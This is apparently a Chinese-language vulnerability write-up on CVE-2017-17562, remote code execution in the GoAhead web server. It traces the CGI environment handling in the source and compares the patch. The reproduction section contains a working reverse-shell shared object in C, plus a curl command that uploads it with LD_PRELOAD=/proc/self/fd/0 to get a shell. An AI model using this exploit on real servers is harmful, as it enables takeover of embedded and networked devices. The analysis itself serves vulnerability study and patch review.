
漏洞描述
GoAhead Web Server是为嵌入式实时操作系统定制的开源Web服务器。IBM、HP、Oracle、波音、D-link、摩托罗拉等厂商都曾在其产品中使用过GoAhead。
CVE-2017-17562是一个远程命令执行漏洞,受影响的GoAhead版本为2.5.0到3.6.4之间。受影响的版本若启用了CGI并动态链接了CGI程序的话,则可导致远程代码执行。漏洞的原因在于cgi.c的cgiHandler函数使用了不可信任的HTTP请求参数初始化CGI脚本的环境,可使用环境变量(LD_PRELOAD),利用glibc动态链接器加载任意程序实现远程代码执行。
漏洞复现
下载、编译并运行存在该漏洞的GoAhead(3.6.4):
git clone https://github.com/embedthis/goahead.git cd goahead git checkout tags/v3.6.4 make #编译GoAhead cd test # 要进到test目录下运行,其它目录下没有self.key等文件会报错 gcc ./cgitest.c -o cgi-bin/cgitest #编译用来测试的CGI文件 sudo ../build/linux-x64-default/bin/goahead #运行GoAhead Web服务器
可以访问web服务器,运行起来后可访问80端口。
测试cgi页面能否访问:
$ curl http://172.16.217.185:80/cgi-bin/cgitest <HTML><TITLE>cgitest: Output</TITLE><BODY> <H2>Args</H2> <P>ARG[0]=*****************</P> <H2>Environment Variables</H2> <P>AUTH_TYPE=</P> <P>CONTENT_LENGTH=-1</P> <P>CONTENT_TYPE=</P> <P>DOCUMENT_ROOT=</P> <P>GATEWAY_INTERFACE=CGI/1.1</P> <P>HTTP_ACCEPT=*/*</P> <P>HTTP_CONNECTION=</P> <P>HTTP_HOST=172.16.217.185</P> <P>HTTP_USER_AGENT=curl/7.58.0</P> <P>PATH_INFO=</P> <P>PATH_TRANSLATED=</P> <P>QUERY_STRING=</P> <P>REMOTE_ADDR=172.16.217.185</P> <P>REQUEST_METHOD=GET</P> <P>REQUEST_URI=/cgi-bin/cgitest</P> <P>REMOTE_USER=</P> <P>SCRIPT_NAME=/cgi-bin/cgitest</P> <P>SCRIPT_FILENAME=****************</P> <P>SERVER_ADDR=172.16.217.185</P> <P>SERVER_NAME=127.0.1.1</P> <P>SERVER_PORT=80</P> <P>SERVER_PROTOCOL=HTTP/1.1</P> <P>SERVER_SOFTWARE=GoAhead/3.6.4</P>
接着编译用于动态加载的so。
#include<stdio.h> #include<stdlib.h> #include<sys/socket.h> #include<netinet/in.h> char *server_ip="172.16.217.185"; uint32_t server_port=7777; static void reverse_shell(void) __attribute__((constructor)); static void reverse_shell(void) { //socket initialize int sock = socket(AF_INET, SOCK_STREAM, 0); struct sockaddr_in attacker_addr = {0}; attacker_addr.sin_family = AF_INET; attacker_addr.sin_port = htons(server_port); attacker_addr.sin_addr.s_addr = inet_addr(server_ip); //connect to the server if(connect(sock, (struct sockaddr *)&attacker_addr,sizeof(attacker_addr))!=0) exit(0); //dup the socket to stdin, stdout and stderr dup2(sock, 0); dup2(sock, 1); dup2(sock, 2); //execute /bin/sh to get a shell execve("/bin/sh", 0, 0); }
编译命令:
gcc -shared -fPIC ./exp.c -o exp.so
然后在控制端监听7777端口:
执行poc:
curl -X POST --data-binary @exp.so http://172.16.217.185:80/cgi-bin/cgitest\?LD_PRELOAD\=/proc/self/fd/0
可以看到成功拿到shell。

漏洞复现成功。
漏洞分析
根据漏洞描述,知道漏洞点存在于cgiHandler中,先去看cgiHandler函数。
漏洞的原因在于cgi.c的cgiHandler函数使用了不可信任的HTTP请求参数初始化CGI脚本的环境因为程序是支持windows、linux以及vxWorks的,所以很多函数或代码或有三份实现,我分析的都是基于linux的,即宏定义为#if ME_UNIX_LIKE || QNX的相关代码。
动态调试发送post过去的数据为:
curl -X POST --data-binary @exp.so http://172.16.217.185:80/cgi-bin/cgitest\?LD_PRELOAD\=/proc/self/fd/0
开始分析之前贴出Webs结构体的定义,该结构体中包含了web请求的相关数据结构,定义在goahead.h中,且每个字段都有相应的解释:
/** GoAhead request structure. This is a per-socket connection structure. @defgroup Webs Webs */ typedef struct Wqbs { WebsBuf rxbuf; /**< Raw receive buffer */ WebsBuf input; /**< Receive buffer after de-chunking */ WebsBuf output; /**< Transmit buffer after chunking */ WebsBuf chunkbuf; /**< Pre-chunking data buffer */ WebsBuf *txbuf; WebsTime since; /**< Parsed if-modified-since time */ WebsTime timestamp; /**< Last transaction with browser */ WebsHash vars; /**< CGI standard variables */ int timeout; /**< Timeout handle */ char ipaddr[ME_MAX_IP]; /**< Connecting ipaddress */ char ifaddr[ME_MAX_IP]; /**< Local interface ipaddress */ int rxChunkState; /**< Rx chunk encoding state */ ssize rxChunkSize; /**< Rx chunk size */ char *rxEndp; /**< Pointer to end of raw data in input beyond endp */ ssize lastRead; /**< Number of bytes last read from the socket */ bool eof; /**< If at the end of the request content */ char txChunkPrefix[16]; /**< Transmit chunk prefix */ char *txChunkPrefixNext; /**< Current I/O pos in txChunkPrefix */ ssize txChunkPrefixLen; /**< Length of prefix */ ssize txChunkLen; /**< Length of the chunk */ int txChunkState; /**< Transmit chunk state */ char *authDetails; /**< Http header auth details */ char *authResponse; /**< Outgoing auth header */ char *authType; /**< Authorization type (Basic/DAA) */ char *contentType; /**< Body content type */ char *cookie; /**< Request cookie string */ char *decodedQuery; /**< Decoded request query */ char *digest; /**< Password digest */ char *ext; /**< Path extension */ char *filename; /**< Document path name */ char *host; /**< Requested host */ char *method; /**< HTTP request method */ char *password; /**< Authorization password */ char *path; /**< Path name without query. This is decoded. */ char *protoVersion; /**< Protocol version (HTTP/1.1)*/ char *protocol; /**< Protocol scheme (normally http|https) */ char *putname; /**< PUT temporary filename */ char *query; /**< Request query. This is decoded. */ char *realm; /**< Realm field supplied in auth header */ char *referrer; /**< The referring page */ char *responseCookie; /**< Outgoing cookie */ char *url; /**< Full request url. This is not decoded. */ char *userAgent; /**< User agent (browser) */ char *username; /**< Authorization username */ int sid; /**< Socket id (handler) */ int listenSid; /**< Listen Socket id */ int port; /**< Request port number */ int state; /**< Current state */ int flags; /**< Current flags -- see above */ int code; /**< Response status code */ int routeCount; /**< Route count limiter */ ssize rxLen; /**< Rx content length */ ssize rxRemaining; /**< Remaining content to read from client */ ssize txLen; /**< Tx content length header value */ int wid; /**< Index into webs */ #if ME_GOAHEAD_CGI char *cgiStdin; /**< Filename for CGI program input */ int cgifd; /**< File handle for CGI program input */ #endif #if !ME_ROM int putfd; /**< File handle to write PUT data */ #endif int docfd; /**< File descriptor for document being served */ ssize written; /**< Bytes actually transferred */ ssize putLen; /**< Bytes read by a PUT request */ int finalized: 1; /**< Request has been completed */ int error: 1; /**< Request has an error */ int connError: 1; /**< Request has a connection error */ struct WebsSession *session; /**< Session record */ struct WebsRoute *route; /**< Request route */ struct WebsUser *user; /**< User auth record */ WebsWriteProc writeData; /**< Handler write I/O event callback. Used by fileHandler */ int encoded; /**< True if the password is MD5(username:realm:password) */ #if ME_GOAHEAD_DIGEST char *cnonce; /**< check nonce */ char *digestUri; /**< URI found in digest header */ char *nonce; /**< opaque-to-client string sent by server */ char *nc; /**< nonce count */ char *opaque; /**< opaque value passed from server */ char *qop; /**< quality operator */ #endif #if ME_GOAHEAD_UPLOAD int upfd; /**< Upload file handle */ WebsHash files; /**< Uploaded files */ char *boundary; /**< Mime boundary (static) */ ssize boundaryLen; /**< Boundary length */ int uploadState; /**< Current file upload state */ WebsUpload *currentFile; /**< Current file context */ char *clientFilename; /**< Current file filename */ char *uploadTmp; /**< Current temp filename for upload data */ char *uploadVar; /**< Current upload form variable name */ #endif void *ssl; /**< SSL context */ } Webs;
继续去看cgiHandler函数,代码首先解析了PATH_INFO变量并拼接成了cgiPath(指向请求的cgi的全路径),然后检查该文件是否存在并为可执行。接着就是存在漏洞的关键代码:
/* Add all CGI variables to the environment strings to be passed to the spawned CGI process. This includes a few we don't already have in the symbol table, plus all those that are in the vars symbol table. envp will point to a walloc'd array of pointers. Each pointer will point to a walloc'd string containing the keyword value pair in the form keyword=value. Since we don't know ahead of time how many environment strings there will be the for loop includes logic to grow the array size via wrealloc. */ envpsize = 64; envp = walloc(envpsize * sizeof(char*)); for (n = 0, s = hashFirst(wp->vars); s != NULL; s = hashNext(wp->vars, s)) { if (s->content.valid && s->content.type == string && strcmp(s->name.value.string, "REMOTE_HOST") != 0 && strcmp(s->name.value.string, "HTTP_AUTHORIZATION") != 0) { envp[n++] = sfmt("%s=%s", s->name.value.string, s->content.value.string); trace(5, "Env[%d] %s", n, envp[n-1]); if (n >= envpsize) { envpsize *= 2; envp = wrealloc(envp, envpsize * sizeof(char *)); } } } *(envp+n) = NULL;
程序将所有的变量,包括之前解析出的头、请求参数等都放入到了envp数组中,但是不能为REMOTE_HOST以及HTTP_AUTHORIZATION两个。可以看出来这个黑名单的限制非常的局限,传入的参数可以有很多。
继续往下看,创建了stdIn以及stdOut两个变量。
/* Create temporary file name(s) for the child's stdin and stdout. For POST data the stdin temp file (and name) should already exist. */ if (wp->cgiStdin == NULL) { wp->cgiStdin = websGetCgiCommName(); } stdIn = wp->cgiStdin; stdOut = websGetCgiCommName(); if (wp->cgifd >= 0) { close(wp->cgifd); wp->cgifd = -1; }
gdb调试下断点在该位置,查看stdIn以及stdOut变量,可以知道两个变量为相应的tmp文件路径,其中wp->cgiStdin一开始不为NULL。
pwndbg> print stdIn $20 = 0x55555575d760 "/tmp/cgi-1.tmp" pwndbg> print stdOut $21 = 0x55555576dcf0 "/tmp/cgi-2.tmp"
接着函数就调用了launchCgi函数,根据注释可知该函数就是启动cgi程序。
/* Now launch the process. If not successful, do the cleanup of resources. If successful, the cleanup will be done after the process completes. */ if ((pHandle = launchCgi(cgiPath, argp, envp, stdIn, stdOut)) == (CgiPid) -1) { websError(wp, HTTP_CODE_INTERNAL_SERVER_ERROR, "failed to spawn CGI task"); for (ep = envp; *ep != NULL; ep++) { wfree(*ep); }
跟进去该函数:
#if ME_UNIX_LIKE || QNX /* Launch the CGI process and return a handle to it. */ static CgiPid launchCgi(char *cgiPath, char **argp, char **envp, char *stdIn, char *stdOut) { int fdin, fdout, pid; trace(5, "cgi: run %s", cgiPath); if ((fdin = open(stdIn, O_RDWR | O_CREAT | O_BINARY, 0666)) < 0) { // 打开sdtIn文件 error("Cannot open CGI stdin: ", cgiPath); return -1; } if ((fdout = open(stdOut, O_RDWR | O_CREAT | O_TRUNC | O_BINARY, 0666)) < 0) { //打开stdOut文件 error("Cannot open CGI stdout: ", cgiPath); return -1; } pid = vfork(); //开启子进程 if (pid == 0) { /* Child */ if (dup2(fdin, 0) < 0) { //将标准输入指向fdin printf("content-type: text/html\n\nDup of stdin failed\n"); _exit(1); } else if (dup2(fdout, 1) < 0) { //将标准输出指向fout printf("content-type: text/html\n\nDup of stdout failed\n"); _exit(1); } else if (execve(cgiPath, argp, envp) == -1) { //调用execve启动进程 printf("content-type: text/html\n\nExecution of cgi process failed\n"); } _exit(0); } /* Parent */ if (fdout >= 0) { close(fdout); } if (fdin >= 0) { close(fdin); } return pid; }
可以看到代码首先打开stdIn以及stdOut指向的文件即两个tmp文件,然后创建子进程,在子进程中将进程的标准输入与输出重定向到了两个打开文件句柄中,最后调用execve去启动新进程执行cgi文件。
cgi可执行文件执行的过程中,标准输入会从stdIn文件中获取,标准输出会输出草stdOut文件中。execve启动的第三个参数envp即是之前cgiHandler解析过的envp数组,以此实现将cgi可执行程序的变量放入到环境变量中。
漏洞就如上所示,即我们传入的参数会可以控制cgi进程的环境变量。会有什么危害?这就需要结合前面提到过的环境变量LD_PRELOAD,利用LD_PRELOAD与/proc/self/fd/0的结合,可实现任意代码执行,这将在漏洞利用部分中描述。
接下来我想搞清楚在cgiHandler之前HTTP请求是如何被解析以及最后执行到cgiHandler的。
将断点下在cgiHandler,可以看到函数调用栈为:
► f 0 7ffff7b33ec1 cgiHandler+781 f 1 7ffff7b4644e websRunRequest+774 f 2 7ffff7b39866 websPump+121 f 3 7ffff7b396f3 readEvent+352 f 4 7ffff7b3947c socketEvent+159 f 5 7ffff7b4f038 socketDoEvent+197 f 6 7ffff7b4ef5e socketProcess+86 f 7 7ffff7b3b1ce websServiceEvents+67 f 8 5555555555eb main+1377 f 9 7ffff7747b97 __libc_start_main+231
可以看到程序是从readEvent开始获取socket输入的,可以动态进行验证。
从readEvent函数开始分析代码,关键代码如下:
/* The webs read handler. This is the primary read event loop. It uses a state machine to track progress while parsing the HTTP request. Note: we never block as the socket is always in non-blocking mode. */ static void readEvent(Webs *wp) { WebsBuf *rxbuf; WebsSocket *sp; ssize nbytes; ... rxbuf = &wp->rxbuf; if ((nbytes = websRead(wp, (char*) rxbuf->endp, ME_GOAHEAD_LIMIT_BUFFER)) > 0) { wp->lastRead = nbytes; bufAdjustEnd(rxbuf, nbytes); bufAddNull(rxbuf); } if (nbytes > 0 || wp->state > WEBS_BEGIN) { websPump(wp); } ... }
根据Webs结构体的定义我们可以知道,wp->rxbuf存储的是请求包中的所有数据。调用websRead去获取输入,存储到wp->rxbuf中,该函数通过socketRead或sslRead获取的数据,WebsBuf定义如下:
typedef struct WebsBuf { char *buf; /**< Holding buffer for data */ char *servp; /**< Pointer to start of data */ char *endp; /**< Pointer to end of data */ char *endbuf; /**< Pointer to end of buffer */ ssize buflen; /**< Length of ring queue */ ssize maxsize; /**< Maximum size */ int increment; /**< Growth increment */ } WebsBuf;
执行完websRead函数后,数据保存到了wp->rxbuf中。进入到websPump函数中,关键代码如下:
PUBLIC void websPump(Webs *wp) { bool canProceed; for (canProceed = 1; canProceed; ) { switch (wp->state) { case WEBS_BEGIN: canProceed = parseIncoming(wp); break; case WEBS_CONTENT: canProceed = processContent(wp); break; case WEBS_READY: if (!websRunRequest(wp)) { /* Reroute if the handler re-wrote the request */ websRouteRequest(wp); wp->state = WEBS_READY; canProceed = 1; continue; } canProceed = (wp->state != WEBS_RUNNING); break; case WEBS_RUNNING: /* Nothing to do until websDone is called */ return; case WEBS_COMPLETE: canProceed = complete(wp, 1); break; } } }
这是一个分步的处理函数,根据wp->state的状态来处理。
wp->state一开始是WEBS_BEGIN,程序调用parseIncoming,跟进去该函数,关键代码如下:
static bool parseIncoming(Webs *wp) { ... /* Parse the first line of the Http header */ parseFirstLine(wp); //处理请求包中的第一行 if (wp->state == WEBS_COMPLETE) { return 1; } parseHeaders(wp); //处理请求头 if (wp->state == WEBS_COMPLETE) { return 1; } wp->state = (wp->rxChunkState || wp->rxLen > 0) ? WEBS_CONTENT : WEBS_READY; //设置state websRouteRequest(wp); //将请求的url进行转换 if (wp->state == WEBS_COMPLETE) { return 1; } #if ME_GOAHEAD_CGI if (wp->route && wp->route->handler && wp->route->handler->service == cgiHandler) { if (smatch(wp->method, "POST")) { wp->cgiStdin = websGetCgiCommName(); if ((wp->cgifd = open(wp->cgiStdin, O_CREAT | O_WRONLY | O_BINARY | O_TRUNC, 0666)) < 0) { websError(wp, HTTP_CODE_NOT_FOUND | WEBS_CLOSE, "Cannot open CGI file"); return 1; } } } #endif #if !ME_ROM if (smatch(wp->method, "PUT")) ... return 1; }
首先调用parseFirstLine解析HTTP请求的第一行,即如POST /cgi-bin/cgitest?LD_PRELOAD=/proc/self/fd/0 HTTP/1.1\r\n\r\n。该函数的主要功能为:
- 解析请求方法(
POST、GET以及PUT),并存入wp结构体相关字段中。 - 解析请求的url,并存入
wp结构体相关字段中。 - 解析HTTP协议版本,并存入
wp结构体相关字段中。 - 将解析出来的url分解成
host、path、port以及query等字段,并存入wp结构体相关字段中。
接着是调用parseHeaders,代码中的注释为:
/* Parse the header and create the Http header keyword variables We rewrite the header as we go for non-local requests. NOTE: this modifies the header string directly and tokenizes each line with '\0'. */
即将请求包中的头解析,并与HTTP_拼接成相应的字段存入到wp结构中。并根据相应的字段设置wp->flags字段,如若请求头中包括connection: keep-alive,则wp->flags |= WEBS_KEEP_ALIVE会执行。
解析完请求头后,因为POC中为POST方法,wp->rxLen在parseHeaders中被赋值,后续wp->state接着被赋值成了WEBS_CONTENT,表示还有content数据需要接收处理。
后续调用websRouteRequest来确定请求包其所对应的处理函数,通过比对url路径中是否包含route->prifix。routes是一个数组,包含了所有的处理函数的相关信息,它解析了route.txt,route.txt数据部分内容如下,可以看到url中包含cgi-bin的话,其对应的handler为cgi。
$ cat route.txt # # route.txt - Route configuration # # Schema # route uri=URI protocol=PROTOCOL methods=METHODS handler=HANDLER redirect=STATUS@URI \ # extensions=EXTENSIONS abilities=ABILITIES # # Abilities are a set of required abilities that the user or request must possess. # The abilities, extensions, methods and redirect keywords may use comma separated tokens to express a set of # required options, or use "|" separated tokens for a set of alternative options. This implements AND/OR. # The protocol keyword may be set to http or https # Multiple redirect fields are permissable # # Redirect over TLS # route uri=/ protocol=http redirect=https handler=redirect # # Form based login pattern # route uri=/login.html # route uri=/action/login methods=POST handler=action redirect=200@/ redirect=401@/login.html # route uri=/action/logout methods=POST handler=action redirect=200@/login.html # route uri=/ auth=form handler=continue redirect=401@/login.html route uri=/old-alias/ redirect=/alias/atest.html handler=redirect ... route uri=/auth/digest/admin/ auth=digest abilities=manage ... route uri=/auth/form/login.html ... route uri=/cgi-bin handler=cgi ... # # Catch-all route without authentication for all other URIs # route uri=/
经过websRouteRequest函数,最终确定使用cgihandler(存在漏洞的函数)函数来处理该url请求。解析出来的wp->route为如下:
pwndbg> print *wp->route $23 = { prefix = 0x555555761fe0 "/cgi-bin", prefixLen = 0x8, dir = 0x0, protocol = 0x0, authType = 0x0, handler = 0x55555575cc50, abilities = 0xffffffff, extensions = 0xffffffff, redirects = 0xffffffff, methods = 0xffffffff, askLogin = 0x0, parseAuth = 0x0, verify = 0x7ffff7b32711 <websVerifyPasswordFromFile>, flags = 0x0 } pwndbg> print *wp->route.handler $24 = { name = 0x55555575cec0 "cgi", match = 0x0, service = 0x7ffff7b33bb4 <cgiHandler>, close = 0x0, flags = 0x0 }
现在整个POC中的数据除了最后POST的数据都已处理完毕。根据以往的经验知道:post数据一般是cgi程序的标准输入。通过前面的分析,我们知道在launchCgi函数调用ececve启动cgi程序的时候,会将标准输入重定向为tmp文件句柄,所以接下来应该就是将post数据保存到tmp文件中。
继续看代码,程序在websRouteRequest函数后,判断请求类型,如果为POST则调用websGetCgiCommName()生成tmp文件路径,看下它文件路径生成的规则:
/* Returns a pointer to an allocated qualified unique temporary file name. This filename must eventually be deleted with wfree(). */ PUBLIC char *websGetCgiCommName() { return websTempFile(NULL, "cgi"); } PUBLIC char *websTempFile(char *dir, char *prefix) { static int count = 0; char sep; sep = '/'; if (!dir || *dir == '\0') { ... #elif ME_WIN_LIKE dir = getenv("TEMP"); sep = '\\'; ... #endif } if (!prefix) { prefix = "tmp"; } return sfmt("%s%c%s-%d.tmp", dir, sep, prefix, count++); }
可以看到,tmp文件路径为/tmp/tmp-xx.tmp,xx为累计的计数器的值。
接着程序返回到websPump中,将调用processContent。该函数首先调用filterChunkData将剩下未处理的数据保存到wp的input字段中。然后因为此时wp->cgifd >= 0,调用websProcessCgiData函数。该函数将post数据通过write函数写入到了相应的tmp文件中,再与launchCgi函数中的重定向结合,实现了将post数据作为cgi函数的标准输入。
最后程序执行websRunRequest函数,先调用websSetQueryVars将get请求参数保存到wp->vars中,然后调用(*route->handler->service)(wp),即cgiHandler函数,与前半部分的分析接上,最终调用cgi程序运行。
至此整个过程分析结束,再将整个goahead处理cgi所对应post请求处理流程小结如下:
- 调用
websRead函数,所有数据保存到了wp->rxbuf中。 - 调用
websPump,该函数包含三部分:- 调用
parseIncoming函数解析请求头以及调用websRouteRequest确定相应的处理函数。 - 调用
processContent将处理post数据,将其保存到tmp文件中。 - 调用
websRunRequest函数,调用相应的处理函数,cgi对应为cgiHandler。
- 调用
- 调用
cgiHandler,将请求头以及get参数设置到环境变量中,调用launchCgi函数。 - 调用
launchCgi函数,将标准输出输入重定向到文件句柄,调用execve启动cgi进程。
漏洞利用
通过分析部分知道了漏洞的成因是没有对传入的数据进行检查,使得最终execve启动新进程执行cgi程序时的环境变量envp数组可控。
首先是如何利用envp环境变量数组,如何通过控制一个进程的环境变量来实现任意代码执行?可以使用LD_PRELOAD这个变量,做过pwn题的一般都是使用该变量来预先加载libc来实现加载指定的libc,我们也可以使用该变量来加载执行我们想要的代码。
#include<stdio.h> static void demo(void) __attribute__((constructor)); static void demo(void) { printf("hello world\n"); }
使用命令make DEMO编译出demo.so,执行命令LD_PRELOAD=./demo.so whoami测试结果。
$ LD_PRELOAD=./demo.so whoami hello world raycp
因此如果我们可以上传文件为so,并指定LD_PRELOAD环境变量,即可实现任意代码执行,LD_PRELOAD加载的具体原理可看这个REMOTE LD_PRELOAD EXPLOITATION。
通过前面的分析可以知道执行cgi程序时,会将post数据先保存到一个tmp文件中,再将其重定向到cgi进程的标准输入中,且tmp文件名为/tmp/tmp-xx.tmp,因此一种方法是我们可以将so文件作为post参数传给cgi,再爆破tmp文件名,因为是从0开始并累加,还是有一定可行性的。
还有一种方法:/proc/self/fd/0是指向自己进程的标准输入的,对于cgi进程来说,它的值因为被重定向到了tmp文件,所以它的/proc/self/0也就指向来tmp文件,所以我们可以使用它作为LD_PRELOAD的值,无需爆破tmp文件名。
下面进行验证,valid.c内容如下,使用sleep的原因在于避免进程很快退出,无法查看进程的fd文件:
#include<stdio.h> static void valid(void) __attribute__((constructor)); static void valid(void) { sleep(100); }
运行goahead:
$ curl -X POST --data-binary @valid.so http://172.16.217.185:80/cgi-bin/cgitest\?LD_PRELOAD\=/proc/self/fd/0
查看cgi进程:
$ ps -ax | grep cgitest 38522 pts/6 S+ 0:00 /home/raycp/work/iot/goahead/goahead/test/cgi-bin/cgitest
查看进程对应的/proc/self/fd/0文件:
$ sudo ls -l /proc/38522/fd/0 [sudo] password for raycp: lrwx------ 1 root root 64 Aug 6 19:39 /proc/38522/fd/0 -> /tmp/cgi-0.tmp
查看tmp文件,为我们上传的so文件:
$ file /tmp/cgi-0.tmp /tmp/cgi-0.tmp: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, BuildID[sha1]=f6c44284417e28152bd71f64f55ab551e56abfaa, not stripped
所以利用的方法为post恶意的so文件过去,并利用LD_PRELOAD加载/proc/self/fd/0实现so文件的加载。
补丁比对
查看goahead是如何patch该漏洞的,先切换到3.6.5:
补丁与漏洞关键代码如下:
// pathed envpsize = 64; envp = walloc(envpsize * sizeof(char*)); for (n = 0, s = hashFirst(wp->vars); s != NULL; s = hashNext(wp->vars, s)) { if (s->content.valid && s->content.type == string) { if (smatch(s->name.value.string, "REMOTE_HOST") || smatch(s->name.value.string, "HTTP_AUTHORIZATION") || smatch(s->name.value.string, "IFS") || smatch(s->name.value.string, "CDPATH") || smatch(s->name.value.string, "PATH") || sstarts(s->name.value.string, "LD_")) { continue; } if (s->arg != 0 && *ME_GOAHEAD_CGI_VAR_PREFIX != '\0') { envp[n++] = sfmt("%s%s=%s", ME_GOAHEAD_CGI_VAR_PREFIX, s->name.value.string, s->content.value.string); } else { envp[n++] = sfmt("%s=%s", s->name.value.string, s->content.value.string); } trace(0, "Env[%d] %s", n, envp[n-1]); if (n >= envpsize) { envpsize *= 2; envp = wrealloc(envp, envpsize * sizeof(char *)); } } } *(envp+n) = NULL; // vulned envpsize = 64; envp = walloc(envpsize * sizeof(char*)); for (n = 0, s = hashFirst(wp->vars); s != NULL; s = hashNext(wp->vars, s)) { if (s->content.valid && s->content.type == string && strcmp(s->name.value.string, "REMOTE_HOST") != 0 && strcmp(s->name.value.string, "HTTP_AUTHORIZATION") != 0) { envp[n++] = sfmt("%s=%s", s->name.value.string, s->content.value.string); trace(5, "Env[%d] %s", n, envp[n-1]); if (n >= envpsize) { envpsize *= 2; envp = wrealloc(envp, envpsize * sizeof(char *)); } } } *(envp+n) = NULL;
对比两个版本可以看到补丁中除了REMOTE_HOST和HTTP_AUTHORIZATION的限制,还加入了一些额外的限制包括限制LD_开头,即无法传入LD_PRELOAD变量。
这个补丁也是黑名单策略,也还有很大的空间,我们仍然可以控制很多的环境变量。
小结
黑名单策略还是容易出现问题,漏洞的利用方式也挺亮眼。
相关脚本和文件链接。
参考链接
如有侵权请联系:admin#unsafe.sh